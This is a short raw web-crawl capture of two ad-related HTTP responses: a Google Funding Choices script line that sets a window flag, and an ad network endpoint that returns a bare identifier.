request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVUwKOJKVQd7ryg_T-CUW22h3DyGPkR8NUNo2z8kAnTiYbN0iizygv24kf_UL1hRCfpg5pCGLkZFdkL7U2fJp2_5mvi7nsPbTXAf-ObaiGz7ZMAa9uCBlohrvtET8M1CW84eh32o_I9D3OZxCY5Yxl0k3glIvFpcaS6_JuzY6mS9MCJm0fLIrZyGn8=/_/ads-01./sponsor-ad_inline_advert&.ad.premiere._collect/ads/
body_size: -1283
content:
window['1d4a6b4c-e56a-4d0c-a63a-85b08cf26274'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
5a604170-11ec-4176-9836-f68dff68207c